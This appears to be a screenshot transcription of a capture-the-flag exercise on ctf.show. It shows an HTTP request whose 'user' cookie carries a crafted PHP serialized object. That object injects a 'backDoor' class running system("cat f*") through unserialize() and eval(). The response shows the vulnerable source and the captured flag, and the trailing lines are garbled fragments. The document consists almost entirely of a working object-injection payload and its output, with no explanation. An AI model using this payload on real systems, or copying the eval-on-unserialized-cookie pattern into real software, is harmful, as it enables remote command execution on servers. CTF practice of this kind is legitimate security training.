 Request
Raw Params Headers Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 343bf657-a266-4c02-88d1-4ab60701e105.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%
00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00bac
kDoor%00code%22%3Bs%3A17%3A%22system%28%22cat+f%2A%22%29%3B%22%
3B%7D%7D
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
color: #0000BB">backDoor</span><span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;</span><span style="color: #0000BB">$code
</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">getInfo</span><span style="color: #007700">(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="
color: #0000BB">code</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /></span><span style="color: #0000BB"
>$username</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'username'</span><span style="color: #007700">];<br /></span><span
style="color: #0000BB">$password</span><span style="color: #007700">=</span><
span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><
span style="color: #DD0000">'password'</span><span style="color: #007700">];<br
/><br />if(isset(</span><span style="color: #0000BB">$username</span><span
style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$user&nbsp;</span><
span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">
unserialize</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="
color: #DD0000">'user'</span><span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$user</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">login</span><
span style="color: #007700">(</span><span style="color: #0000BB">$username</
span><span style="color: #007700">,</span><span style="color: #0000BB">
$password</span><span style="color: #007700">);<br />}<br /><br /><br /><br /><
br /></span>
11 </span>
12 </code><?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-16 11:24:37
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{c1011768-47a7-4676-98a1-4f8af163689d}";
具
点击
1 <?
2
3
4 cl
5
6
7
8
9 }
0 cl
1
2 }
3 $b
4 ec
5
6 ?>